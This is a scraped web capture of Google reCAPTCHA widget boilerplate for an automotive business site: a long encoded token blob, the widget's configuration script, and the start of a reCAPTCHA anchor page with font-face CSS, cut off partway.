1cjwopQVEHCtcKkwo4Mw6RgdE1aw4TDiUldwoF8w4/DizcxMDQ+w6YkwrvCu1E7w5Nfw4nDsHbDlcKDH8Ocw7jCj8K8UMOpwrI/X8KNw6EZwogRw6jDscODASsJwrTClMOAwooWw6zCplTDlsKZCjnDsBd1wozCp8KSw6hKw59vTMKkSUhZPXZPCcKfPMKyw65TC1nDpMOxXHvDocOKwqbDg8Onwq5ZYMO7GcODHcKsZHAVwoQzPi7DscKwwoIdw7MjTzZUwr3DgRzDr8O/w6NLwr1VV8OBFsKpwp80w7ggwo7DvhbCusK2MSVIwr3DvAzDg0bChkDDtH7Dnz3CkMOhwqN2ZsOtbCMWfsK+DMKEDC8GBgTDknDDmMOww5/DrydqwpJra34dwpVKwpZ3wojCvE7Cr25Ww5sCY2/CvsKXw53DgsOZN0hTfMKVHGABwqhtdcK/YMOxOsKIwo98woLDv8K8w5JRw49sRsKUw6bCgWHCv01awqbCtcK9YcOqwr5iVHvCtjPCi8KPEsOILsKUMSHCmRcxCcKMwr7CscK1wrwSwq/Dp8KZecOQOEtLPMKMLTt1fHbCtcKfw7oKw6fDsF3DqcOZYcKXw58FXMKZw6PCpsKnbQrDuEPClcK8TcOSw6nChgHDpgI+BMOoC8K0wpvDpxTChcKbw4PChsKjwoBMKCfCmsOKMkUkT8KHwo4Xw54ewp/CuAZowrg1wojDuwk0W0M1KUXCq8OOUcK6QgIhw6NGWcOQwq4GdcK0wp4Rw5/[base64]/CgG0ve8KQBcKrWcKkIsOpRwjDtG/CpQ/DvcK4LsOYF8Kdw74wSsOUKMO8w6l4w59lCU9IQsONSSDDlMOkwrvDpcKWw53Cu8OpZMKjYsOXeMKRFsOPwqpKwq3DiTDDr2wqRFvDtsOVUWfDrHECVE/CkWcZwpZPV8KPD1/CgHRlwrh3wqPCuhHDhMO6w7d7w5Ekw54DSSvDscOJwqFxW0YBwqfCrizChsK7IMO0I8O0wp/CjQgkGRFhTTfCkHjChibDrEHDu1M0PAM3ZMKbJx7ChW/Co2/Dv8Kzw7fDocOkDsKtwphLN8OKCsKGwqDChFrDlBpvE8KNwp04G2ZDZF4MGsO/[base64]/dxhBd8KrYT5QwpE6wpPDgEx1SXLCnyXDmcOeHsKKw6LDs0p+T8Kfwol4UsOeCBjDuy8aB2sKFFDCi8Ofw4HDm8KvwoTDvcKXWsKYAEEVw6fCm1JKwpQAd8K/eSzCjsKPw4zCjsOyw6vCr8KTAsKoWMKow5nCmjTCusK9w7VIRhBuwpvCnsORc8OWIcOKHsKswpUeEkI/[base64]/DkUsVw5/[base64]/DnsKPeMOfMwd8w5l7Ag7CqMOQD8KgwrQtwoEnwqo4wpLDuMOUwovDvmZMEirDk8Kzw7fDpcOsw7jDjzJqwrhvw7PDiSTCu8Ond8KTwqfDocK5A8KzaUluVMOdwpjCjS/Cl8O+G8ORw59hw5QwwprDjMOHw5vDskPCr8KtMsKZwpXDsMK3b8KFw5UYw4k+w5dBEcKHwqtswokYYmDCrFvDsMOoUMOWwoTDg0/[base64]/[base64]/w7VOw71RwqLDsMOZwqAyHFN/[base64]/[base64]/DhcKvwpIyw41GwrvCosOmw5zDhcO/[base64]/DunROwp/CpcOcwpjDlMKAw7nDmMOKw5Muw5bCvjrCv8KpU8Ojwqs3w4x5w4dgAcKIR3bCpk9Ww43DssOuZQXDuCtswqFSEMODw4jDqHXCg8K6bTzDiMKyfn7DoMOtYS7CqRPCunkETMORw5ICw6rCkzfCqcKxw7/DssKORsKewpBwwozCs8OTwqJCwqXCisOySsKcw7gDWMOlZ1p5w7PCgcKVwoApNnvDmmjCkQAgfwl+w4fCtMOIwqHCiMOvCcK1w5PCiX4SNsO/w6tswpnDncK/AB3DvcKrw7DCpnZZw5PCtGNKwq0DIsKfw4orCsOpYsKUI8OOAMORw5nDkR3Dt8K0YkxAYVjDnsO5EcOSMmtmRSRRwpFJw7dWKcOmw5EHNA55LsKPWMKJwq3CuTDDlMO3w6bCri/[base64]/[base64]/CggPCisKrQMK2wrbCrQAnwrjCp8K/V8OWO8OVwpBcNMONBn8JP8KBw4FLKjB+IMO/[base64]/Cr8KYwq5AwrHDqSrDvsKuX20Sw73DmcOVRMOPAcOow4LDlVfCsXUqUUnCksOpwrTDnsKVHHLDp8O2wpTCqRtvR2XClcOyGsK4fVTDpcOLIcOiNETDqMOuAsKWURbDhsKibcO4w7M1wq9LwrnCscOfPMK5w5F5w5p/WHTCnsOtRcK4wqjCsMO4woNew43CiMOSRkQSw4PDjMO0wp1bw7rDu8Kqw6YpwoDCqFnDnXlqBgpdw5VEwpzCmnvCmgfCnW5WXUE8UsOpHsO6wpvCpz/DswbDkcONV2QIZMKjZykOw6gWaGpZwrAaworCosOEw47Du8OHDhxIw4rCl8K1w6x/VsKaORPCoMOiw5cEwqg/ZRHDp8OSMBdhLATDli/[base64]/Cml2wrvDrgw8fAbCk8KSwroaTsOZajJ/[base64]/wprChsOqRcOJYSDDgnHCiMOgasO/[base64]/S8OywqjDrMO8wpUzLMOJJsONw4rDvzrCqsKjwpfCoFLDrDQnV8OdasKsccKEw5AGwo/DvQwyF8OKw4TCpEsQMMOAwpDDhsORJMKAw7DDocODw4FuSXtPwo8XJcKfw7/DkS4Ywo7DlkrCkx3DjsK6w5oJM8K1wpx/KxBGw7PDoXdgc2ARW8OVAcOTcinCk3fCuigUBxlXw6nCqHhHKcKCUsOOZhLDp2hxCsOMw6MORsOIwrtcfsOswqLDiWBQeXdjQS1YFsOfw7HDpMKSbsKKw7twwpvCmgbCkQtDw7HChSfCiMKYwqFAwp/Dvn3Dq0Rtw7xjw6HDrnMUwpADw5rChmXCkihKD3trTipVworCisOJCMKAfnopVcO8w4XCvsOMw6jCvMO3w4gqLQvDpBMgwoMjacOCwr/[base64]/w59lw4chwqPDoV1zTHLClRTDrDAtBgE6K8OxXnQPwoFiegdgWATDkEI+wpDDgcKewp4PGg/DsEolwqJFw6fCsCNYVMKecBVgwrV0EMODw5wJw5TCiVskw7fCmcOEOi3DhwTDoEJRwo45LsKbw4QCwrrCmsOzw4DCvzlHesK8ScObHRDCsRLDlMKwwqRdY8OzwrcwSMOVw5ZEwrtqGsKQCX7DvGfCrMKuFH8Qw74cMgLCoitBwqzCksOCQ8K/[base64]/CnzcNdcO0dcKpLsOJY3NoCsOvLw9EwpQRwoF7Y8KWwoXCh8KyV8Ofw5/Cp1RaCgzCl2rDgcKxMVDDhMOcHCElIcOKwqswP1rDsgTCvjTDp8KrDFvCjMOKwrwNIDAxNwXDnCzClsObDh9Fw5B2OSXDjcK/w4lXw7M0IsKcw4UVw4/CgsOGw51NFlpYfSzDtMKZJQ3CpsKkw5XCtMK5w5FAf8KSSS9+dAbCkMKIw6ogbiHCmMKRw5cDbgU9wrMeHhnDiR/[base64]/Dp1rDiXrCvl5SJWkvwq1nJ3rDtnM3L8KTw7U6aMKzw6lgwp5Cw6LCuMKXwpbDijzDhW3CsCd2w696wqTDosOxwovCkR8Bw7LDqknDpsKkw7Y1wrXCvRPCl01oY2NZPS/CvMO2w6lpwo/ChQrDpsOlwqgiw6HDrMKTE8K5IcOYPRrCh3U5w7XCrcKgwpbDlcKrQcOVLh5AwrJ9BRnClcOLwpI7wpzDgXnDpjXCnMOUeMK8w6IBw5JzcGXCgHrDryphcBrCgV/DucKTGDHDo1Nxw4nCgcOjw5bCjS9Jw7xLEm3CoSxFw7bDqcOQHsOcJyc/JWTCvTvCmcOMwonDr8Orwr3DlMORwrF6w4vDuMOQcAYawrxlwr/Cn1jCkcO4w65eesOpwqsQLsKtw4Nww5MKLHXDlcKXUMOmVMKAwonDj8Ocw6Z7eEZ9w7XDpHcaf3LClcOBAz1XwpfDqcKewqQ7YcOLPj5fI8OBXcO0wp3CocOsGcKowofCtMKqd8KfYcOfTSMcw49LPWNCecO8fH9fRl/DqMK1wqZTbmIxEcKUw6rCuSofDBZ3B8KUw6PDnsOjwpPDv8OzVcKnw7/CmsKmcCbClcO6wr7Cm8Kowqt9c8Oawr/Cn27DpmLCosOxw5PDpF/DmF8zH148w784KMOEYMKowp9Vw7oXwpzDlsOWw4wWw6/DtGA+w6xRYMKxPCnDpj1Uw6p+wqtvRTfDjhV8woxNasODwqVcScOGwrkCwqJOdMOSAngWPMOCHMO5dxsmw7ZQOl7CgsOvVsK3wqHCi1/Dt2vCucKZw6TDgkYzbsOIw7bDt8OWacOuw7BlwrvDksKKYcONdcKMw5/[base64]/[base64]/Cr8Omw5thb3vCk8OIZMKMd8Owa8OpaEXCjBXDlhzDsCoiemkZIEkhw743w7DChwrCnMKmU3J2FiHDmsKsw7E3w5sFfgTCvsOAwqDDssOCw4vCqQHDjsOww68JwpTDp8KUw6BEXjzDuMOXasKmFcO+VMKRAsOpRcKTXV5HXhrCj1/DhsOuVWLCg8KMw57CocOBw7DCkxzCtgM6w6nCg1wwRzzDl3kmw4/Co2XDmTAyeTDDpCxXKMKkw48XJ2jCo8OSfMOkwo3DksKtw67CnMKYwoU9w5kGwozClSJwPEovIsKxwpRPw4hHwq8GwobCisOyF8KsJMOXdXxuV3IQwq8EKsKjUsOwU8OXw4Aow5Mzwq/CjxJWD8Kkw7vDg8K4wosFwrvCmFvDiMOBdsKYKFI6XH3CqcOww7XDqsKGwpnCgjXDgGI9wr0BVcKcwozDpzjChsKub8KLfgXDkcO6UmBhwrLDlMKQQlHCsx8hwovDt3smC1tEGWZEwqNjYxJ8w6/[base64]/CiiApIVo2wqPCqlHCjMK5w4nCn2TCrMOPJWjDsUQLwqgHw7rCjRPDmMKZwr/[base64]/[base64]/Ds8KUwqjDghZuEWvCk8O6WMKIwoFmdVkYa8KYPMOMDAlFTnrDm8Oba1JUwoJCwq0KFMKLw7TDmsOnDcO6w6I1T8OiwozCjn/Dlj5CJl54A8OpwrE/w4Nse3FBw6DCoW/CusO/aMOjWTrCtsKSw5MFwo03U8OMa1DCkFjCrsOgwp5SYsKFP3kiw7PChcOYw75Jw5LDh8KoTcOtOB9RwrQwJyhYwqw3wpTCiwvDqQHCtsKwwoLDssK4WDLDmMKccG1kw4jCpSQjw7IiBAt/w5HDgsOrw7nDiMK1VsKPwq/[base64]/DrcKdwqs9OzpXwpcSw47CtcKDwpvCksK1wqshHsOcwpJPw5bDisKpMsKLwqEHeUfCgQ/CgcODw7LCvDRSwqhBb8OmwoPDm8KBa8OKw6Jnw6/CnQJ0FxweM200IwXDosOVwrFsV2bDp8OobgDCnUtxwpzDh8KMwq7DvcK1SjJgITdYGn0yVnDDjsOdAAorwq/CgFXCrcOsFHBNw58/wpRZwrnCvMKOw4MFZltSWMO9TAMNw74qVsKGJgnClsOqw7ZKwrzCo8OwaMK4w6nCokzCq0Juwo3Dv8KPw6DDoE/Ds8Kjwp7CuMOGKMK6PsOpVsKBwpHDpcO6GMKOwqjDn8ORwowvfRnDqHDDj092w4duDcOKwoNhKsO1w68ybsKfRMK4wr8aw70/[base64]/[base64]/[base64]/ChBHDok3CsEXDgsOjwqxHw5XCoTXDliRYw5gxwoLDpsO4wqoAcHHDjcKFchtvTWdUwrdvO0XCqMOHQ8KDJ2lSwpY9woFEA8K7c8KNw7HCkMKKw43DmgAbAMKnI0LDh29SC1YiwrZcHHUYQ8OPKH9DZ2BiRjtWaAwSLcOVH1ZdwqnDmAnCt8Klw7dTw57DmD/CuyFLYsONw5TClRhGB8KiGzTCk8K0woxQw43Dji9XwrnCtcKuwrHDpMO1JsOHw5vDgko1McKfwr5CwqEowpNICk8xPU0ENMKgw4DCscKoCcOzwqrCuG17w6TCqVsJwpdIw4I8w58QU8KnGsOKwqhFMsO6w7AYRB58wpoELh5zw5YXA8OgwpfDj03DscKIwozDpm/CviPDksOBd8KSO8KjwpQOw7ESL8OSw48Sa8Klw6wxw4fDhWLDn0Z6NEbDiSwiDcK4wrzDicK8a0fConhJwpwhw5gawrrCiRskeV/DmsOLwqYtwrDDucKvw7NHbwtkwpTDucOiw4jDgcK8wrw5fsKlw6/CqsKzbcOzE8OQKDgMOMOEw7jDkwEmwoXCoVM7w68ZwpHDsT8TMcK9FcOJScKWdMKIwoZeCMOMHSzDsMOpL8K2w5YceGbDlsKjw4DDrSrDrFAkeXNUN2wpwo3Dg2/DsjDDlsOBK0zDjD/[base64]/DtzvDpTjCp8OuaC1ERcO8cToZSE/CojgwKQbCsFJ5WcOuwqMbJDo3Qm3Dt8KxIhFcwpHDmAnDlsKUw7YKTEvDucOWfV3DlT0+fsKeTkoawprDjUbDp8Kzw4xcw7MdP8K4LX/Cq8KXw5hGd2bDrsKHRQjDjMK1eMOnwo/[base64]/[base64]/csOzHcKPwqnCkcKAB8OPwq9Dw6HCtMOTbzIQwr/[base64]/RcKJw69HRVEMwpXDrkR/[base64]/DjUHCvsOQZ8OFLTrCj8OJdMKiw7EEAlgOAsO/[base64]/DpsOuw7bDnsK9VsKqZTfCj8Kzw6vCuzrCvhvDt8K0wrTDhztWw7lsw7VJwqXDrsOpZVtbQwHDscKxNDPCmsKpw5vDiHkSw5DDvWjDosO5wpzCmUrCuRc2DV4rwoLDmEDCoXxdV8OLwqIeGSPDhi8KT8OKw7rDnFF3wqTCvcOINw/Ck3XCtMKpTsOxPkLDg8OeFhMAQ2Qcc2t6w5PCrwnCoS92w5zClwHDnW19BcKRwobDm1jDnGUuw77DgsOZYRzCusO2WMODI18aSDXDulNJwqMdwp3DvgLDqCMIwrHDqcK1WsKDMsKhw5PDq8KVw5xdWsOmLcKvHlLCrCPDh0I8DSvCtsOFwoQlf1N/w6nDtWlsfD/Dh2QeKMOoZHxyw6bCowfCkEohw5tWwr0KHTTCicKWBk8NGjtDw7rDijNuwpvDhsOodx/CjcK0w7/[base64]/CpMODwqHDj2PCgTwpWno2HsK0TsOkwpnDpDxUREfCsMOBA8OrB2VbIC1Iw5vCtWIcF0wmw47Ct8ODw5dTw7jDtHkSZwgMw7/DnQ0CwrPDlMOOw4gYw4MFAl7DucOlW8OLw40iA8Kww6lvbWvDisOsfMO/YcOMeTHCu0LCjgjDhSHCvsKpAMOkcMOHUWDCphzDrgnCksOLw4rCjsOAw7ggf8K6w5VMNwDCsQnCmGvCl3vDqg4vVlrDl8KTw7LDosKdwpnCl0hcc1jCtnVsV8K+w5jCr8KAwozCuAzDmhcZC1UJJ1F2Uk/[base64]/CvsO0BzI1IV7CncOnw4zCjGTDiMONSsKuNsOXAhfCrsKscMOAAMKubz/[base64]/woJSTcKKacKBA8O1wr3DrMKOEinCgz1vTgsdwrV8YMOzVDhHNMOJwpPCq8OywrdiHsOwwobDjQ0FwoLDoMK/w4LDmsKvwrpSw6bDilzDtQnDpsKNwpbCosK7wrXDtsOxw5PCjMK5FT0EOsK5wotdwrEGFGLCtmDDosKRwo/Dl8KUb8KQwp/DnsO8AX12VR8yD8KPUcKQwoXDiH7Cu0Iowo/CqcOEw4fDlXPDqnzDvT/CsGTCjk0nw5wIwpwjw5BdwpzDuikww4pVw5nCjcKVMcOWw7UsacKjw4DDm2bCiU4DTXR5L8OGaWPCpcKmw6pVXS/DmMKOKcKtBxd5w5ZETS4/MB4sw7d9a3oWw6MCw6VCasOlw5tJRcO2wr7CpU9VSMKgwoTCmMOSV8OjJ8KqK2DDl8O8w7cOw4ADw795fcOCwoxmw43CrMOBD8KJYRnDoMKOwqjDv8KHR8OGA8OGw7I+wrA5TmMZwpHDicOfwr3DnxnDrsOkw5pWw4LDqmLCrARrLcOlwrXDlHt/C3LCgH4XAsKTAsO+G8K8OXTDujV+wofCp8OaNhDCuS4ZZcOhKMK3w7wFQ1PDsxVywoPCqBh4woXDrzwdDsK/QcOEPF/Cr8OqwoDDkD7Dv1k5C8OowoLDnMKuFXLCqcONA8O5w619YXrDvigfw7TCti4vw5xww7ZBwovDs8OkwqzDqA1jwoXCsRVUA8ORI1AhZcOaWkNpwo1Dw6RjImjDjV3CocKzw5dnw5PCj8Ojw4ZFwrJUw65nw6bCrMOwYcK/PSVOTDvCkcKlw6wzwr3Di8OcwqI3UQdQWkUiw44TZcOfw7wEXMKATAdQwobDssOIw7vDo0NVw7gIw5jCpS/DsiFHccK4wqzDvsKmwrN9EiDDtg7DvMKawplEwogQw4dNwpsRwrsjYg7CkT9xJz0uHsK0QGfDtMONJHPCjUY5GmpJw64HwojCvABDwpxQAnnCmwFsw6fDoTZzw7HDqXHCnCIofMK0w5DDtHdswqPDlncew6dNFcK1c8KIVcKBPMORJcKyH0Vxwqd7w5/Dgx4FHT8EwpjCqcK3MjNWwr3Dv1oEwrkvwoTCny7CszrCnAfDgMOyQcKkw6RWwqkRw7Y6f8O1wrfCmFQMdMOFck/DpXHDpsOgWg7DtCZpcWJ3a8KFBBAYwoEIwoDDsG5vw47CosKYwpnDm3QOV8Kfw4/CicOpwrAEwpYFFzlvciDCsFnDmC/[base64]/CmMKTw7rDkEjCmcKcVMKJDljDrsKHUmrCpztHOyUwZMKMwrfDicKhwpvDlAo2PMKCNFbCmE8Pw5Fuwr/CscKfOxRUEMKSZcKwWRjDvD/DjcKvIHRQe1wTwqTDikDCilLCqRHDtsOTFsKnLcKowrzCvsOoPgpEwrbCqcO8OT9qw47DoMOywp3DnsK3OsK8TEEKw7YKwq4zwr3DmMOJw51RKXLDvsKmwrB9IgcnwpEqDcKYaBXCjGACc0ZMwrJYHMKSHsKIw7gbwoZGU8KlAQtxwo8hw5PDjsK2BVhZw7PDgcKjw7/Dm8KNPUHDhiMBw4bDv0QZXcOATmNGaBjDpRzCtUI7w6k1Int+wrR9asOqVjxHw4fDvCvDsMKAw4N1woHDmMOewqXClCgVL8KdwpPCr8K8Z8K7dwPCrjPDj2nDpsOkcsKxw4Mzw6TDtFs2wphrwrjCiz0Bw4HDpXnCrcOKwpnCt8OqDsO/WWBrw7LDojg7G8KRwpdXwr9fw4dmax0yc8K6w7lLNCJiw5AWw53DhHAoJsOpdQhQB2/CiX/DuTt/wp9aw5DDksOSGcObf29uZ8OgI8OiwqJfwrRvBi3DvCZnJMKpQH3CgQnDpMOrwpVva8KvQ8Otw5lSw5ZOw6/DuDt/w7s/wrNZScOqbXkKw5HCncKxcg/CmsOxw6krwrB+woxCLVXDqi/[base64]/DqAY9J8KfRFzDuhY2WcONwovChsK6wq3CgsKMUEvDgcOmwpVbw4nDn0PDszscwpXDrVtrwoHCk8OhRcKzwpTCi8KcFy0TwrTChwoREsOCwo8iZcOKw484eGh7AsOTC8KXRWvDtCdkwodXw5jDqsKWwqsjdsO0w53Cr8Orwr/[base64]/wrzCpsOawqMJN8O5w5PDsnERwpTDoMK3w7bDmlA3CMKMwpUvATFLO8KCw4DDi8K4wrlOTnJpw4oAw5PCoADCgkNTf8O0w57CpAbCisKOaMO6fMODwpRNwqk+OD4awoDCh3rCq8OYbsOWw65bw7hYDsOXw7x+wrTDjXhSKigLR2tmw458csKpw7hqw67DucOUw4E/[base64]/DkcODC8O+wpQiIhHCkRDCmj5ww5HDsVNoesKrIFLDj1ptw55zdsKVEcKqNMK3eUoewqkLwo5yw4sZw5pow4fDrAwjVk87O8KVw7dnNMKhwpXDmsO/[base64]/ClSHDtHfCsmNTQcOTEsOOwpLDhsKowpZAwrgfUGZ5LcODwpICJMOuVArCg8O/[base64]/w7LCtMOJY8KAw7QWwoA3GsK3w6HChcOywpUUEMKow6RGw47CjWDCiMOfw7vCt8KZwpxCLsKKdMKTwojDlkbCpMKewqRjOSkFLhXCv8K7EXMxJcKuY0XCrcK1wqDCpBElw7nDoWbDjAPCiRlOcMKFwqnCrEd8woXCi3Jjwp/CsnjCk8K7PUAVw53CosKUw7HDplvCicONM8O8XygkPjl2S8OHwrnDrEdaTzvDu8Oew5zDgsKla8Kbw5JodhvCkMO7PDcCwqPDrsKnw7txwqUBw4/[base64]/UMOCZcOMwrN/U8KschcFwrDDmXzDnsK8bcOuw5s/U8OqWcK7w5pgw5Fhwq3CjsORBn3DvjzCtUMTw7HCrwjCu8K7Q8Kbwr1KbMOrIgJKwo03IcOcVw4IaxpOw7fCh8KzwrjDq30pecKPwqhWHW/DsgQLbMOAbcKNwopDwrpnw4JCwr3CqsKWBMOsV8K0wqLDoGHDsEc9wrHChMKXG8OeasOySsODbcKSLMKCZsOHODV6dcK6PjtLSXgPwrM5PsOHwpPDpMO5woDCohfDqTbDg8Kwf8KeMihIwoEpSAJ4KsOVw6QXTMK/w7LDt8K7bXwtXMONwoTCm3IrwrbCswfCuCo7w49sUgsRw4PCsUFCe37CnTp2wqnChQHCiz8vw6pxMsO5w6DDvgLDp8OIwpctwqLCkRVRwqxyBMOKWMKGG8K1B2DCkTVADA0hQMOiXxtvwqzDg3HCnsKCwoHChsOGTUYew7tgwrx7XkJWw7XDrmzDscKaFG7DrQPCp1/DhcKFGVB6N2Yew5DChsO9K8KTwqfCvMK6cMKTWcOMagzCkcOyY37Cl8O/Zlpjwq9ESAgJw6hDwoY9f8KtwpchwpXCj8OqwodmGHPCqH5VO0jCp2PCtcKBw7TDjcOvBcK9wr/Dr1oQw75VdMOfw5BKJSfDpsK4WMK/[base64]/DqAIVTcO5wqRTXMK1GmbCpDTDtBsVI8OfbnzCmgRlHcKtBMKdw6jCgyHDi2cvwq4Twqhxw6hTw5HDkcK2w4zDmsKmPTjDmTp3XmZXLAcJwohjwpgvwpRQw6N/GRnChR/CnMO0wrQdw6VMw6jCnV8Vw5vCqz7CmsKfw4TCsGfDghLCs8KcED9YHcKXw6dlwrvCq8O/w4w4wpZLwpYpAsOtwqvCq8K3FnzClsKzwrM0w6HDlDAHw63Dp8K7OWk+Xx3DszJyZMKffz/[base64]/CjsOFw7fDicOiw7/[base64]/CpA46wqHDncOvwqfCqcO/w5bCtsO6wpAew5LDiMKTeMKiw5TCnxVWw7UVS3fDv8KPwqjDrsOfIsO5Y1LCpsKkUR7CpGDDj8K1w5sYH8Kzw5TDmmzCucKLNQZcHMKTbMOzwo/DpsKrwqIPwoXDuWtGw6/DoMKTw5poPsOkasKXQXrClMOXDMKVwq0ma0IBb8OSw4RKwpJfGsKQDMO+w67CgS3CjcKxK8OWMHbCq8OObcKhHsOsw6Z8wqjCtsO5dwt/QMOkdBkswpBrw4paSgoIZMO/[base64]/DvV5wQMOPDXHDm8KPMsO1woRFw6fCpznClcO8wrhtw7tsw73CuGJ9aMKjH3I8wq9ew4E+wqDCuw97MsODwr9UwpnDgcKhwofCkC0/B3LDo8KWwo0Aw77CkiJJfcKjIMKbw4JMw6tcYgnDgsOGwqjDrx5gw57Cm0QGw6rDkhF8wqjDnBlywp5nF2jCs0bDoMOBwo/CgMOHwoVXw57DmMKIUlrDiMKwRcK4w5BVwrcrw4/CuxUNwrIqwoXDqghiw6nDucOqw79GGRDCsl1Sw5HCohzCjmPCjMKLQ8KGaMKJw4zDo8KiwqbDicKmCMKUw4rDksKXw6M0w597Ql88alRpU8OCXXrCuMK9esK1w6thDA0owp5REMOjKMKZfsOxw4g4wp5oH8OswrFjYsKAw4Uiw4JqQ8KyBsOlAsOMImdywr/CmnrDvcKQw6nDhMKFTcK0QnIUJ1Mud113wqgDMFvDk8OqwrcrJxcuwrIqZGjCsMO1w6TClUPDjsOGXsOLJsOfwq87Z8OsdggLLHEcUhXCmwLCj8KdfMK9wrbCgcKuXVLCu8KoG1TDtsONJnw7WcKNPcO0wpnDhHHCncOvw4bCosOQwqTDo2FhHBQiw5IKdC/Dm8K9w4swwpZ+w5MZwoXDosKrLAQGw65ow5XCnVrDgcOfBsOoDMOywrPDhMKHTXM7wpIIeUEnDsKnwoDCuRTDvcKMwrQGfcKzB1kXw5rDoBrDggDCrWjCq8Ofwp1je8OZwqDDsMKSdcKUwrtlw4XCvGLDlsK7bcK6wrMSwodYex4KwpDCr8OkUWhjwqJ9wo/CiVVfw6gGFT48w5YKw5zCn8OEPh9uewzCqsO3w6IrAcKcwpbCucKpHMKDUsKSVsKQE2nCnsKbwo/ChMO2MURXXlnCqittwo3CoFfCk8OAMcOTFcOsUF0II8K4wq/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeWK1kpAAAAAJ6ZC9p_9b7bHZRyBjROCMDKXLN9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://stroebelautomotive.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eLhXkg1KfC9KzLnE3yHYd3Gnx4Tvcl4Cynv/EsVs7po\\u003d\x22,1,0,null,1,1768718980746,0,0,[232,99,218,15,211],null,[4,231,14],\x22RC-foiUBxNPyGr_-g\x22,null,null,null,null,null,\x220dAFcWeA5p7GRcQAbYfuQxZm60Y-8F_J7BxF-TFxxatKX0tWJohml7k69WQ28oS7t85MX2cBN6p0whqfRO_ZDpKsi8RHoQMlw0_g\x22,1768801780747]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9zdHJvZWJlbGF1dG9tb3RpdmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e0sebtm0ee7y
body_size: 49185
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, 